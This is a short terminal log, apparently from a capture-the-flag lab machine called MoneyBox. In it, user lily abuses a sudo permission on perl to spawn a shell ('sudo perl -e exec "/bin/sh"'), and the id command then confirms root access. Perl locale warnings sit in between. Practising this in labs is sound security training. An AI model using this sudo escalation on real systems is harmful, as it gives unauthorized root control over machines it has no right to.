 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
LANGUAGE = (unset),
LC_ALL = (unset),
LC_ADDRESS = "ru_RU.UTF-8",
LC_NAME = "ru_RU.UTF-8",
LC_MONETARY = "ru_RU.UTF-8",
LC_PAPER = "ru_RU.UTF-8",
LC_IDENTIFICATION = "ru_RU.UTF-8",
LC_TELEPHONE = "ru_RU.UTF-8",
LC_MEASUREMENT = "ru_RU.UTF-8",
LC_TIME = "ru_RU.UTF-8",
LC_NUMERIC = "ru_RU.UTF-8",
LANG = "en_US.UTF-8"
are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_US.UTF-8").
# id
uid=0(root) gid=0(root) groups=0(root)